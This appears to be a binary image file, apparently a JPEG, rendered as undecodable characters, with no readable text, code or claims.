�  2�e�g9k���Jz�        f�h�7�Gl㶋b2�4��C��<����ch��5�o���l���e��q��՘ſoν1Ϛ��"}  g�I1<ߚ�n���*�=�d��߃s�a��'f@|���         my}y�8lN���rr�'k�eK�w)Цo[4������.+k��ۓ;�yر�R�l��yCģ����djt 6ˍ����֝���ϥB\P��o�=־+ԽǖF�9C��y���        �U���X����کҰ�{Б�=�Sj�᭏j����V��=�8�2��D�-�铜%���^_�4�m�[��_7��t&,�y[�G�
r�G�_���}Ium�;�oU��j6[VH�Y��c�����       �����Ş-�oD=gd$pS]��-瑼1���czg���-�+̗�I���1�\��:��=���KC�t�?Mm��↫�VҰ�>�}���u��Z�]N�������(���嗪�v�Q���o5]�@�        ��o�S�ߏt�#�N:�٬E�5ݏ�pڤ��G�l���C���2t�.ͥg��{��]�z=9B�W��G��S��]\��#�1qgs����+�r��5m���J�м��;�*���ysz��i'��#       ]��t�k���n�_��:��6�������9N��'|�дm��ѝ�Jl���)N��3���3�����}Z�=R�k��)��eq_^���x�l/ǿW�k�!P��V����O|e�F�{��M띻.9{�      ��w�.H|����:S۽�p��aي�ӡoX��hj�B��z'��(���y�iŀ�v,f{a\�e��=>ⵍ����p4�\l��� vk�4��̑��_��v�Xٓ~���4�jnZ��	v�8��      �րة`��Ӕ��V&w�`k#�����BI����Տ :�
�19�P�����T��Sj�F�^� [���f�7u�-i/�}x�>馧��e�f׮�+L6�V�WC,��f�l�F�     �րg0j�4)�7��+}������  >}ֶm�s4�������l`ڴ�ִ�v���Z���e��x�J����io�n*���J�ͧGd��6�1��ͼV�d�cЏ�     �� ��#WB�o9=Z�  �S���_s��u�A����7�n�W�Kn��P�sm��K[�幸�qv?^�z��V��kM*��֙��J�n�c4vw�'-��A��    ;ZSܟ�Ga9�?x@  V�to�-��=+����ʱ��~=���^�Sͷ[Z�Z��gisifl����Ԩ���~+S�(X�q�]z�����H���d��o�s#��     A÷���IKB�X�x�   ]C`�v�����{��+�ҜK4�e�W!JV��ʗR���bɇZԦm�����5jy��:5��Q������wme��k�\Y��Ye�$�����;a��   d��=/{N���@��δ�����i�����Q;�s���3xr�e�{o�l�(����֘�[�������ŷ^k�+2cm%�#gV�#��j�^}���jk��U����k^�kkK�;n�����vӶ�;w��}�   F��(���Ó��}�Hi�N�ގ�dvA�o#�"굳��F��c����m�_'��,��q��e����-��{�d�1կ���1w�׮c���W:+6�`׵��>�H�ڜ�R�_�>SŕmRأg^�[\VGJ�{�c�l�vtmz�Rn�y���Dݚ���z���G27+�׀ �3[�E�^�q旭�<��k�����\�s��1�����q_d��N¸l��95e{�Gc���\b�q��V�գ)W�L�����Eۦ���S�9��%��p�������b⇊V�ꟊT����|��eU�&�D����ն���,���#�^��Y2$��B���G����lu�Uڼ�d1\�`��X��˟D��u[�[N�?�]#�<�)�:&Ky���hZR�K}Ņ�*ӶW��3���^������T������������Sa׷c�y���Y�C��wwK�G3�>_ş�kҥL�o�Ҵ������\����<צ\������݇ŗ�Mo>�d����6��n��en�' �!��h��e��g����{�Ͷxϗv�.Ǳ^���v��Ell+Z]�ڟ�+*V�YZ�v��ۥK��bñ�5�=�������G�&���ew�{���7x�5�rŎC_n�K+{Nґ^Җ�ki,�t���b��1�+s���S.���k�k>�,��Ź���R�+���.��Ô�N|��i]κ������â�)k;v�-g����c#��;�rQ�尫�kH��a�N�����2�?]�uϺ7R�VҴ�-5=�%����u��g��t�W*s� +�{�w�0���fYu�c�6���>R��-O90��R�����n�����-!nsղܚ�;�����bܼ�R��]wa0y����{�z�_[��� �����G���NCt_>t��Y\wO���N����ֿ��x����F��r��C}o��}J�8���Mҿ-sv5����Һ���S�Nr� )��5*��Fˀ��W�� vև������3~�o���Ϧ9��zнJ`׶�N�G˫F[>���t�o�wx�YW緟D���o}�n�8� 5�-fN�c��ZE�������Y)����c��o1�n�7��3�y�i��y\�c��Ђ�ε���+L�E�G��*�wf��M�X�-�� ���:O��װ��<��'����[Ѷ�<��J�ܷI?����8�0�l�ߥ9�����-~�is�����l�\�wgFN���,���"���u: 9m�ڦŘ	*;�%5�mL����oR���wc���|]���3���S�+�p�~��y/���]�Ϫ|���Z�����&��� ق���2H�l�w�5���&?.�O�ܔ��'U�����U�e�ۖ���L�fN�)��{~������/Y���U\��J1>��\��8M]�q�6r��5dJ�����dVV���-��Ѡ�%Խa�sK6hϢ*m���~�����r�km��5]�F�S-�g���[tO�ﬖ�	�ԏ�
���#ԃ����+�7�x�7*xn�[M,7�l�k��ٺ��� OӘ��=C���ε'z[V�Y�
���?��1��ο/9�/�d�D�����C��{1͆�_[O��j�`�o6$�=��e!�K��1J�rPE�PE�	~kΉİ�İ�İ�İ��sa4sxCuI|����
� Y0۩y��Iv��S.�i�42�V������f}Y���س9�7�ɽ2ǲW\* ��8p���� $8�t�4HG^��s�!��=���7:B4#����&j�^`!��2��'?��8H���~�΄B3q��r�\L�|��:���t �l��f���S����8����|T��=  y�9%��3���׎C�Y1�������<��YH�m�r����M�Q��������Ƀ�����Ș�"��"��4�����9>@��3�yZV�I+Q�4�ݥ��t"t��̀      ��޶sE�RD�T��
U9�v�s���y��	;�%dwov'��L$	�������]{�摽���~;��~;mrB?CE�-���Uѷ���I\�D�
72Cs       9�����������KR����7>p��p�t������A��F9�d�b3Y��`��`����3\7sHt��GMƄ^󼳼9��"�X����{cA��C����;@�%�H       ��M���-7�$1�]m�Pm�!9�'9n{�&Bk�:�#LHi�?t	'p�srA�ZĤN@@s�@r�{qymrqn�#ڒ�4�<dI6�&;M�c�)�������                                                  �� 4   	      !1@"0524#3%6A$P���  �I��`ꂟqC}���(�����rS���	���K�$"�Ԇ�[P#%�9-[�䳵&���Drc�b7����h��K��T�~k;~>J:ٮҁ��eq�����5q�+_6$�G�l�g峷�]K֯9�BR�y��̼�du,ˍ�D���sV�(�ޮ:�)�<��E�aJ�zΑ�#�g�Y���.u8�%7 YS&�C�1_(��H�UT��'��V�b�m- YJ�Pbf�����Qb�2�7"h��pdu�d�y�u�T�Bl�Q�GS޲S�G���djYr��T�g*L���[��E��۬�eY�4������o"�jűY�����4�S�eq����i�i�>Eb��qĴ�+%LV������7!�G��&tQvڢ�C.X���6m-
m^jʣ|lFd����X�ȳp��7ӫQ'�5|��93`�O��Ȏ݅��\n�����j��Z�&�~3R�gh�Sy;2Zj:�.tx)�̷m`�$�P����<�ɥ�Z��CjXDe��eHC/)���L��&�|_}\�$"+Sg95�%U스�q�n�ɪZ�D�ˢuѨq�צL��N�"�U4+�ǌ�F�Jf#s�ӓt�����cv���Mr4#`��Rv�[>��¸�~��s��B�V����������7V��|�lF&X��񉀈�%�ێݖ^D$Jz[��s��&u~Sq�D�8:nN�X�,e����	��N�Gu3����^d�q��C���%�sf�	�2\��I�T�D,���"�
us`?^�����U.�@�֓�y�19[�s��2|���)5������6��	�8�>ho�����J����1��1����O<��֩T�
}5�NH���EZ,�Z��6��|U_�E4���v�=-��Ȭ��~���W[Z�i��Ԣ�#Z���r� @�{h�T�+�RQ3^�m
\��ױE`�aab�k,>ܖm�[��*+����+8�`�_(���h�+��}z!#KK�ڔkR�4-i�2���{�"�i�g��+�m���b�s2;
��VD��Ƌ6s��p�ў�i�7�!0�ٴ���1wp���8���S���	��)���y��M���������q�h�
�;<�\��� ��Z��+T�S 7��M�������Clu��a	-J
Z��X�Lv$6ᷭÝUr�f�/G7��'D�`���>"=k�[��9�!yrU,��ܕ��T����$P�*�C'�L�zB���#�n+~L���|��Y���0F?k0s" w䀛�H@����J ����=�x�B��hB�LN�Մzlm�h�JI���/��_�}�X뚶YDv����[%�Jo��?F�)�2���|q3R�Vc��M�i��8�[�-��n{S��~M]��r!�j|yRڄ�+W�/�ۧ+rdu�n�#]��ժ���K(�X#���Ƚ&����g�%NOq�!��C�0�*<��i�U;.�#�v��%����Q�ֲ����ʨ�v��KG��b}�{��T�kj�Y�	m>u�舞'� �7C5�^���&
���l��"��J�A)�)m�R$����P.�a-IA7%�H�2�_��B��!|,�gc�֮��"I~#�����ll�&�6$�Ĉk*P�R͚X���i�lc�f�r9����f�����9(��6M���f5cY|���6R������95� %\�����uD�m��I%�m��1�4n&S�$56eR������v2V��"ت2�u/#�VTm�,�&�A%�X�8t���	l�����N^��Èq����9U��jl-��$���ΥD��>ⲧ���:�+��w0�3::�\�m�_V�4�A�m���=�@��a�R7I�![T�� -�OP���������R�	���Y�r�P��DV1�J����a��#܁!��$XצR*g)&��u"�G^��B�k?��A��$$��	�����S
�2m��!�!h�j�۶�b-�\��Zeo�_\�H��Q!��$$$�H_ETu��9���
��H Ca���?���NĠ��4D�S�Gď�NA��M�[G8Ck�!!"\DM�N�Ne�qz0�!������,z���G*����jel�O5�b�r[����t�G�B���^�� �v�CNӸ�y[�K����`�haF,g"55뱒~�AAAA�jU��|p���h��o�o��::Sa<�����@�L�*��Qs����^@Z�]kx0�2�F���Xآl�"�SM";fG�/�歆�)KaK�J�a�.l٩�`v�),�w[0��`�#�mT�6"L�G!�(}�m-d��u[m�aĩ$c�5fb&<Y7/����0aAAA����4�Q�R�	��NPA�r�����*B�Hm;��-��#(��O�! ��0F�����.�[s����ο�:P�ꪢ%_K)����f<�M)KI50aAAF1@�(.8�P���)7SZ86l�-fYE�P��X�3$����m�H�\RUGc�P4��q+�HL_��r�t�\Wy%&`��0F	@�9	����خ�<��x�\ٗ�C.��ܑ(C�z�Tq!0�z�0�0�+�e���Imhq!JS.T��Q{t����#<�R�1�%��L!<��չ� ���bn�[�c!�P��)o�nlWI���(�(� J����n7 �T�K�<+hc2I�%��0f7`�(8c�o�]_���� cg���5���ń�ϖpd�WA�&j<�$�[��W!�m�2�|�φ/�v�&�3���	>�!@�A�֡*`�	C��:��vJ"�rcZđ�i`�9�@���3aF���).u�;'��W���	έܶ�vM�T�B����^l���A����!�X��g�6Gd���i@�X|��V�>��(�I,�,s�\�>�Tb�_n��f�y��C��c��9P5()Akdq$'a�H�M+���Vaf$IrJ��=��CqAd��ٛ|g��թj����%\Usx��ݽ[/]�(��L��?O�� �<ĸD�J��0i0�2n����8��+4�9�C�5PR$�&�k�VJ� �+�Y��=���!��wd#e1s��Ϳ�^o`��� ��z�����������zT�P"@D%إ!ś���X���c/��S��Q,��X�9�aJXy�IJ��)���a$9�V{����bd�o6m���'i߈�!!L�Aֺ�Џ`��Ltnn��uaFR�~!�
@bZ�~KD���O8L9�U��Wc�!a�l<�S�!���$�Kd��x� ϺL �2����[R�fPR�)S��͕��[��;��Tf�6"���� �5�����(�rq9��di0@�ۍ�!l �'��f����6G	�4��%����5k1;[aSZ �d�R���g�A�� 8_l�y��H�;��H��]T����|�o��a�jѓ�%G%#������ �Æ�-VO:2*���2m�-BV!N�K��%/u�+{��HJ7+��A����{�X�;hzRԮ�NA�1#A��A!���n��g��A�U�)���i���>ZRHH�g�B'���I)~�0ܟ&,dDcL��#	P#�:���i���#���g��n�]��0�6�x�����,%�H3`���z�D(m@��)���,�ԓ�b�	�7k�E�-$��4F�^�h��s�����.5y[�w�ҝ�+9����[=�.�����=Vz�����F��HI�0Y� ��2���$�0j���UT�j�(L�cL��c������q�5���n�cg��3:�Q����5�D�y�Ml��M/��K2"���37�(��WS"Q_㪄z�,�8��Ƣ�Q�E6-A�BGZD[�(o��~�Qb��e�L��$��KFb˴�z�t�n�tE-�=1d� �L�/][����%��<l�k[�K@�y����{.���yL�E��*����q���)�Z��EH��.#�^#�#��o�m-���hl^[)	��\u�����K� ���
Lz*5���L�	ⰲ�_���H��V���_a_�M�+2���E�h���-X�u&~�n7F��!%�5��bɛZYnn7�)5�v)*P�U�Iv1`�9�6ŎI2��3�Xi�����[��ۄ,�F��U��rIy2HJY`���Zϗa�j3����,�H:�l��{<ʒH���Z0��^��1$x��C��<�I,�cu�ᰃx�Z���˒�~�T6�ٸ�b�O�r����ev�a5,E��6|��f4�V�vq�O t�9G w#����7�LPo|�|J+b<(�K�l6��ܖ��*#�W&06�C��Df����R��(��,W&=�ŏ��dK�@Ñ�~bmJ��Z�*�U�\�(�����Z���ć�������ؘ��:ց�$a��t�W�����s���h��t<e��gAb�Ƣ ���T�d���k�0����FR	��� �6РqP:�L*�*��
��A���MF�O,"�&)	m�)D����x��x��x��x��x��x��x��B�ՄQs{���u�@��P>���u�@��P>���u��=�a{�E�s�Eho�J��"�S�3�-��-��sF��E꟯ɪ�Υ�~���u�@��P>���u �B�1Qu[�-U��Uj�*+��f�I$����`��Xu�ä����?H:I?�!Z�V:t��� F�� �0�.�K����Z�	X\TZ�����K��Ls^C+��d2\Ux�4¬;��+�#��v�t{Vᯣ��ǀ�:<�t/�ڶ�UC�N�?H:GV�B��/�h��2\��,h���"��.�8Z�vm;"+��ԣ�f���Z2<��M��êe���R��)��r3N+��>��|�
܏
܌&�ʚ�2�ö�����F1vڢ8����������v��e�mFa�.r�.�Tu�0���#�� �c� �f��$��+,S�Q���q����� ,��*�|qx<qx<qx<qx<qx<qx<qx<qx1�����t���W��Hy�$��{l�Vþ�Ww]@���=V��	��O-���q���}<�O-���qU�Yó� �1sڀ`���b��d��4^Wc,U�� O��x�_�L��3��_��$J�<wL��Lg"%Dtg��H%]w]��Tf�\s�+�V�&����n��a���K�,�;e��b6���8������q����� �"�H�SS�����Ti��0��0�ɠ]>:J����Ĵ,f*�{N��Uz߇V�qU�We�J��G������I�����������莣[*�\����4x���A��o{s��b�-<� ы̮�Ƭto���W��F� �%DVX�f�S�[֮�Ǿ^�*�
�����Ȱ���ã���\��������)�ᅎ�yk�ڻiው"B~{��-|��χo�»_�i��i�iC�Zax�+���x�T�0)_%DT�L�<o��3��\��;��⒪��X|�[z��tq�A�+��ũ����oZ>�֏���.ƣc��'�F~�[����:5��!�,��ᷖw/�s�Vmz�awn+~��'������Y��q�SGyM�4#�t��џ���$����ಹ�o�G����tp���zL�D���� �k�t|:8�le��eS�3(Z�����uѣޟFv��x<x<x<x<x<x<x<x<x��]�O
܌�mj�α�S��V�xV�xV�`�$�T�x�۲�x0z
���T�m�������&��V%y"Qaw��5�̠�e��1�Z�<x,��K�<x0�rβ�(����x��=�� ��� < 
     1!AQ "2aq�0�Bb������#3@$p����� ?�3���M��� h��+��Ӎ�5���1&Q���� z�$|�/y�?�uN�����f�OOn��N�N=�8d��]��K����=<Ͻ��d���T_)?�+^�%�6�tq���<�v���S߼ݔ�gu���3
��4��O<t�d;��1�b��X��N���^l>����7nީ�e3��N��}9�ς�1-OM$N������}�O^(|\�h��*y��*�w��9aѿ�,���ۖ0�.6��?�e�~���[��N�D/}���9�Qie��[������&�Aw��_��u3as�P,4��#�~��u4�2x��i��y���ה�@���s��_N;�pۉ��o�';(.)�=��}�a��T�gm��R�ѕnyhް�1��;���٪���	]M�Gk�����U�~jX��n^C����ՂF��=B��Z������{���Wcb�&S��k[���/��Ug��9A� ���Lh����'�f�0S�lss4��e�$���Q����� ��\Ya�s(�s���O�8��X�����=��w������,3m�C��!���=���ę�۞8|��i姉�'��_/�TQ�@�������k�S���.G+���K�YGL׽��?��$r�<T�x�����l/A�����[�Ǩ}M]Y%�&ߩU��eG!�η�=�~��>�ys͘�y��U-����y/��?/�M��≝gsΣ��.v�cUa#b�u��`X[�e�;�� 3�'80fv��Q���~��_�{|W84Tu.���7[���UQ�T��_C�� ��������m��XM� �F����.��gS>�t^/���VٙAf������Y�ۀX�$�Õ���]�Ӱ\����cM�7q��>#��Z�
�>���4�+�wMlu	��� U]C&�O�Sau�K'0��}��V���������f@�����Z�M��m{�F�c����\����n�F�!6:"n~7T�����j�C��}ϴl==ܦ�1�������>�B�k��}ݧٲ�`�@���e��ܝ���y���+���f���
�������UU\t��z����L���EȾ�):�a��l�Ub�d��i�Ŭ������ �*d��<��3��
%�6����!4��k���g7p
i��y|�jS`�)��І���%r*"mc�E�m�7�ުI3��nOnmv��BͰ+��v����,64��&�Q�ǽ� �s��fq��/t�9ٍ��9�Bk���ы�T?7y���[m�ct�����")�s�r����;$q�P������K8��=�]����{�ՙ��5���PyM}�'84\����rk���a��.T�b�(�Ѽ7�ٞJ&��xJm���-��6��s���f+�s����.r$�_�Dp��U���l�l��x(ʽ����� {��B,��)��SUԎD���7�S����қ5}Y-�
{��cQ(��yb+�btܕ8��]L�Y2Kuu}�r{�ƕt�E#��D��'ma�j��aS�3n�zq�J65�]�)i@g`� n�9dU;,[��!3�LS�]�����h���Nh�VF$�
��Nڎ���e�B�����'OF.u�S�ob�j�|!�n�t�Ί��NgF��Geݳ���1�Ӳ�ts=�a� $�-�)?تY�S��[,�Fa�����)�/}�<}#,�؆��޴�X4(����C-LO5U��/rv��ǻ+IT����we����#Fi���	��9�ک�t����zt7�/$ x;�� l���$��o⣁����.S�|)�/7; .6
��;X��weKo�&���w���	�T��v���Ӆzf���u��]o%�G%�~��uuߺ���]tr]u��\�u�����]$n�K�F��B��*�8i�mJuK��$2l#0���Cv9�n�:� �o �T�d:����A�B�Q�
��!Y�6hݡ�:�Gq� �׹�ڹ��j�v����� ?      1!A "2Qa�0q���#B��34c��$@CRSp��� ?�[��Lr3��%>/Y?�������n�(�����UU����/9������l��� ����TX�=G�]��űb�`���v�Q~y>I�.6
:;ɢ���ӫ��[�$�ܠ	��1w���	ŋH�sÑٍV���w�m%N������
*a�J���:'����4y�ֳ(w>�]n������p��?��q+%to,����>��� �N��7��5i��#�M�,^}�c�8|��IF"�]�@#�v܄��'�.l���<���.!�m���R5Fy[���j^,o���X��Q+4w����+�x|ӳK!���ZA ����f��~�L���{w�۽1�`��6G=�J�G��Q77Uu��F��Hr�*\>h�l���z�]�֣N�	[u^��^>?/j�dxwr��m8�4O��r�ߪ��{7QNa<4P=�#z�$l��*�2��{���� EW[��G�����T�L�e���eVVVNhsKO5U�3l����QJ餸�SQ���}q�4�.94T���^ʪawlD���WXf�M�4��?�­Ѳ�`O�C�5E���T���hE��ąU3�z��D��T�NT��UUfsa��@P�{�҃I�n�]���gQ������(�_DY�����Bl��<�MVn���ۙʦ���m;�L��>�Cs(=����~�%�9��D�0?��}���r_��n!≿,�����*P�:-vf�"IV+!\�oG�[�N�]W@j ,n�Xd����է)�O��F�*i�s9M;�vgti��U(��8�47��\��e�h�;T�YKenW���3H�r>֢����R�静�VE�.��P)��
= y檚vTFX�,n�����j[N<T�:WfwK�I)��_���9�;҉�,��Ҹ�~�ß���l�T����̴��;AD[c��!���q���Q�g3��U�z��\nv���S�u񵇊�
�,�14�
�NS[��B-�o�s���o��e��en�R�颥�wX� ;��:��`�-x��>
�M	ͷ@ �j��uƉ�����7T�_�+�*Ǒپ���V�.@�7�>��C�$�q+��w]��������$bt�66�U-+)"�X��T��Nic�]�Xt64��j�Aj�ы��G[E~��8!AK$[�ո)����5���3;S��[Ety]�"���Hcv�no]�("��İ��do`��~�v[c�tGB>���D�; @�^��ֽ��N����~�IY���~��n�hr1Kt�ػ�1,�R�ۈM���p�xx�F y+m5��z���'~,m����3U�w�U�jÔ�o ��=f ���UԶ�+�*q�~J�|� �T[e�E�����yZ�x�݇j�M�a �1"�m9<J;^�@��k�C���zF�K�6�G�hg����f
�b���ae��[��2��<�v`����q���;�/G-�����6D���1F��}��/q~rx�:�WN�~~��T��s��w�������m�>��CM��c�?������6_��u;��'���W��F(f�	�^?�C�m4��߻�.�Qԇ;C��������aĬC�t�?���s��׺�3���S���M�O�e	��2h����S�g���ecR�+F���GSǚ��@���nYp�|6*0$���U6�������LP��wz��~E7��� X��ڷ��㲃���V�&c�k�/����|�^%QY��øl�TJ#n�A�S������PGNܱ��9�J�� ����e�W���
h�2�3Ȧ=ѻ3�s��gk�,Z�!k�޾ڨ�	��I���''f"�q��[�ص��̡��Q����C�ٹ�<�����}������W��_w?������� /�ꏣ�� �#����<��~�hG���\9�v\�����-TF��9SVQ�ȦzAN{M!r���Oũ_����;�`�o�U�Ƭ�4l�C����\�b-}�A4��i*,�MF_z���� $�!�Tx5�S()#��>H47�� bZ�O�����'��O���'���ć��*�� �h*���~�U2��( 8���A?�
����v���*����� ��� Q    ! "1AQ02aq��#34@BR�����5brst��$CS��c�������Pd�����  ?ͪ�hUf4h���Z����6q{傥���'��m
��Q����Z���EtƝQI��ޒ��斥�]�}���ƇI�'�յR.���"�8'~��̩��3(�Q*5�K�B[a)eƇ{#�
i�8�BD`��V��(>>\�)߻;&���ϜY�8y˶�Z-�Z���y)o�?��)i��%�U}
0T�^hrΣ�`.�p�g��֨�(��yեz�"�|)\±Q�ʲnrvsf\O)Y�8,�7�^��k��V��aX��Y&�o����M�kb���-2������tG��P��a���x���dk;�!�u#e���	æ.�4�+�=9'���)�*�$�WuizO��W)6uR��¥�2l���iJ�m�y�.N@y����Ԕ����Ii*UZ��c}�w;z��b��6�0 |&a����a�.�' ��CN'(����D�@X\}a��-&�QZ�T�cle^@֓�;ĻHO֩�&Y>�)�u��FT6@#Q���a[��F�Q��ٿ13��K�b7t�+�\}	q� ���)ڣi�C7��:lk�\GuK��h�A�%�Ė������2�����>�4��só"�l�P` �l�<�qY��5$jD��ͽ�;�`����^Wt�LS��7R#�hjNcs�]qB��!?�c�����Z��b�G�,	�m.$���/���!Y��my8�y����	Ŧ}s����i��Q���k��.̧�-<�\;�VViH7w$懦������tb�FvSq�E$�CO#R�_*��!g�X\t�|b����ա(چ	Vþ�SNwD���d,����;�s�$⻡�L�u%�m7�\�X� ��� �]mW�4aK��r����2�,1�� ��h�6@�#)2�[F�a���$��������{����6.I����Ǖ ��}��7��O@ݘR�JT5�-�Ұps@R�T���2�J7s�g�T��^|`Tj��y=��J��NQ���v��R�r�֨.>�����(���� c�#)2�^�l���zdU͉�m�8F�Z�(c�ы��G�Y�Z�cY�c\b_"*B����w�����㦧�hJA$�3:���5>���N��ҿXV��J�u9�\Q9/v��tO���Z/U7��X�r�������ʲ�ҽ���W��M�B�B�p�5����T��6BR*N�=��-���{��jLR�1w.&��T\t�F���I�K%�UɎJ�L�sG� i����� �B2��sJ֯G�Ai��+�0�f=�	HPQ�ne��8�ӴD�4m}�!R輆<;��6��-h��y�!�yGP���x��im�W�X��Rx����'����/wD%e �5�wAzeTN��ï�{�	`��)2���f�
B�.+E��5�30��M������7't%�Y�w���W~pi��Cm�1�:u�ۨ�sA'l�[J�����P�eS�T��i�5��j%�(�j��aג�t�5�6�UTu�몹.�%����*uB�h�4h����B�}K�#EÅD�&�愱"������i>�B8S���j5$�hT�"��g��I:�8�:<��7/D�T�w2��e���x�"��ˌ|�j�˩ć�*���+I�ij�J!)Ƀ/$Je��z�i����cw=�L���i���bl���;��C���z�E���N��!cR�|�����&(5X.���r7Gt_�[��ӓ�Rt����W��5I[V`���*ء��S*�ؖ�7�g
�;m���+t4(>9��B ��B���#�5�1�[��#���L�i��*�Qh���(m�ҕ)�+T~�*zP��2�ƣh:�)���'Q�w�zd��Cp���t l�HtW�Xؔ$z�*Z@ѝK_��[��c���(��� 5�����4�٫;@�;�h���|�(�)<�zB����=0��LK�A���l�R4�7BѿDE��	� ��n[n��yZ,�g|6.�ģ{j�[x[F�ɧTi'�*1�g�S��9���A�i�QP�h�P��B)��ES�9�*�I��}s�w��ҹh��������0&���B{��*��;���(R5!C�(u�(�S�Ӣ)s�b��#�9�(>�i.�����A�/+׌�R5����#Q�4ҹ��F4��UrY`sc�t�8D�{�W���ġ�Q��ZF��vô������
5�zPE �N��<轸bb�/A�/O�zx;�z�*n�����pSt^��V���C\�t�+;"�d�;ӷ�����L����J�w��<�3�]�� ���Z�Ma]W�lh�������Rv�:9*V����NA%�v�/L���q���B.M��_aU��f�A��p�UW�=�@Sf��C�C5�`a�V���c(����Ϩ��<Q		�]�De�8�յ#ldf���h�X�IS
:Ct�P|�L���;�Ÿ�P*aKp���	N�/ ���py����o�UmW}��%�GE�A[�+�g�wyH	&�����(����w�-�S��ji�E�|�rƣNp���+�firс�p���B/���ۻ�ȧ��|�1�Ϝ�v]�	�O���`,?�m1�~������(.
P�0CI����Z��(�H��Z�s[�c�>�N���ċ�����E�A������@�B��N+<�q���g-�5(th�<$�?"���S�
)�]�q��\N�"���;��z������^i�^h�� )&���b4�`Ђ9���q�F�3:H����5d!���+t\ht��vIN�\±x�)��S�ih�5(A��'��[f�M��uC�yy5h�m[6�Ϊ�Q�7�\�`��B����h�9J��B���e{�g�k�/��/d��4��xqT亞J�#4�����@SJ
I�a�"�Т0��w\(�����p���Kל�De��E�E���@غ��T����2�
)g�_���N��~�{��U/*�40R��i����,���(y�E�H; J����o��F�Qqf��ԍ���PH�܎5�� ;?��v�	l]H�Ē|�	��ԍf?d@J7�\i�8��E��փ��S���(�]5�G�$�-�M�Pvy�0�����!+§E}6��,��b�s@�[}�e%WV�e/\X��y�������'TI��:���Ci�@PNQ�I\Q����jb�~.�����.4n�&��Y����eEL/�7syEkV�`:��kN�^r�x�T5+�T������y�H�"��q����H�Y��*�R����G��f��j)���P���~_>��E8�C�	l�^��2�$�|��Y�A:h�����4BL8��qØYt@�T!,M����}?׈VL��M��fcb\l�I5���<��Ӓހ����t���j��3���&�/.����W�n8��I����请=�|Է{�k.�jq�	
��9����N�y�=�$����U>����(�"�7�)���`x�g>���u!)�������{.lSt�*�U67pN�����0����Ѧ�+�0<@M1�P^������^9��}��G����/$֖��pWٝ)�U��|�����3HoIQUk���-+*#�=�2�*z�"��v`��&⹸�簃�K>S�ri
�������TDxA^x����j4�6�ߠ�m�tt�1�T���c���,#3f6J�A��S� �X�,�+|Ц�'�
e͚��as)�A��u]4�Bu��#?&���Nc̝N"��Y,�ګ��H�W�4�zc�#�#
��0���4�h������,�B�B�ġ?���~PP�|��l����
����3L�ɪ���32�a<�<� �(u��e�qI���U[�Om�N��m��4�F4�q��*Ċ
nr�k�b�����pw�us&��oz�ģ�*�T
�9󖳩"��:��耔� (,}��хb��"Բ���;�!���E���N��6���YE��хl`� x>6N�e}��
�����ߚ��.�${�Ɨ�ZhaƗ�B�jQ��cMlR��B
T*�(bo��=������1,�ky�Nk��h��ù�D�W*�Cx���G��,OM��]S/�T���I�ET������iW�����D�~�#g>mTfK����������F�[�lr׺̺h������l��[S.�*4I�6�n�&�ċ]s�E=��ѩ�B�����Q,%o�A��6���Yp�M�U�t�8�)u�^�td�װ��#KٜB�3(/K�O��gs�Ѧ�Zj�k���𲑎1��r�K�[� 5.���Y^���uZ�����.��R�iX3N��i�.̮��Y�6���:�*��&X��Nl��za�ˠ�؝~�Ci�$S2c�|,P��ľSy:�9�*e����49�(T.�?fY���g��yj�"�)�b�Y�:.'+tfQuCߞ�J�u��ױ���(0�YJ�46ci<֨� xmu�jZH�p�QiY�q|����i>U����� �k�XmG$�ݿ�o�r.;�3��p>�I:�h�T-�
mZ�ԣv��u��Uv�ٙ9���mo����� �@T�����K7��gY����wm���q��Q\�G�Nu��� �9�(�/����%i�(TZZo���b���x
9u=5-���t��PAo����Ppa���('D���1��'�*�IxG|�Ǚ��ǭ��+��[_d�_M�L�(�,d��4�
�4���T~���9��४���Tꊔu�s� �0�YD�J<)�ɟ\4�r��j�Z��5G$�JBY�M��`�Q̕|Ӫ0��\r�ы�e�:`˿�0�<:Li��=��S�����t+SO�-
�r+�=G~eI�F�uF��y�#����EI�Cl�R3
�B���,4����褟Tx3���*Lb�1Z��>����G�O�<?�9	�F��j���'���b9��}��Q���8=��I�M}q��I#�g|�l��)=<#���st�<a�̣�#Jo�������.��@���P�dcD���s�#�<�Ɗ@��zI�F��4\����ϫ�S��Ec�w�;���ɽ�cA t¥�$
������G-�9ouQ�{��[�Tr�꣖�UL��8*�rt8Rᠸ+���v�&g��ə��lrfz�����v�&g��ə��lrfz�����v¦$�%w�Lh;li���p�*2`vǋM� *{a(�UQ����ˋ`��U�R��r���>�_]�BU�Vյ�R�JTE�O�`	y��1��s��J��93=X�L�V;c�3Վ����c�93=X�L�V;cL�c�D�K�U^M��*Lh(*1A�c����1D�8��M��I���W�~MGJ]w��U���d�ޟ�� ���1���d�w����?z~��E���6p�ukm�}�T'Ez��� �O�3M!]1�)���zcM�jMFYW�?�-q���Ch��ݽꏥ?��>�� M� (a����$��t�m`(��^�^�Y#���d�wL*_%v��w�E�yg�I1�'�GIH���'?���]7��;����RDJwʦ2��T�JSwM��)_*l`n�2��~����]��1�_�������7ܝϒU��oW�jS��Z
x��bZW�;'�q(���*~͎;+��B�Mh�a��L���-4���� �����^�((���TP�޺��⢌�R�����(��זu��Q�G�s���8��U��4�#�/�x�u��Ӝ��VU�G�쏣��B��s/��I���ن[M瓦���>�{�G�섩$�eǐZqHh>i�?z~8��6������F֬��"QBU8�����4������I�Mw�tְ���8� �����J�S`�a?����o�c��	��������#�2y0u�9DG?�*n�K�mu��l�c�_�8C�.|�6g�'�O�9/%0h!$�N��ԣ�<lu(�J;#��R���ԣ�<lu(�J;#��R�Ȕ���e«�&��k$~��,�� ��m�h^"ż���Y������/�O�u|1�:ʊA�������:W���l�J�Sc�͠{�jV^�Q�D���n��G*[�=�ʖ�dr�����n��G*[�=�'0��m<���:��� �W��������K��K�1�ËJ%�$��w4�?X����p[ͪlS&�[F�&~T�#�bY�QqHl��<Fg�Tx��R��Ì��}5��3�w]�R<Fg�Tx��R��[ү��UU)�$�#���g	t7��a8$.�z?�KKV�gkZ�y(�����>KN�bU���Q^������� �+�M���>Ad�J�Sĭ��SKQ��EG�	rT��糦;c��ߒo��t0��8C�.|�6g�'�O�6��\M��9ouQ�{��3 VrAw�&���l��+R��S]U�[�Tr��lȩeiE�y���?8U�� �ͥNkue]�Z7V�$�0xY4�B�[w�R�o)F�Ĵ�t���m����o!A��4,�J�Sd� �(�2kɼ��U��=�J;#ǿ�Gdx��(�� %���䣲<{��vCJV$�d��m�ՑEn������,\eR5�K
